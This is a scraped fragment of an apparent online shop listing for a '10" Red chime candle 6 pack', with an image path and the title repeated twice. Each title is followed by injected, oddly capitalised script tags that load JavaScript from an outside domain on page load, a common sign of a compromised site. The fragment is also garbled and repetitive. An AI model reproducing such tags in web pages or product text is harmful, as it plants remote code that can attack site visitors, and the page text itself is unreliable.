 10" Red chime candle 6 pack<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt> 10" Red chime candle 6 pack<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>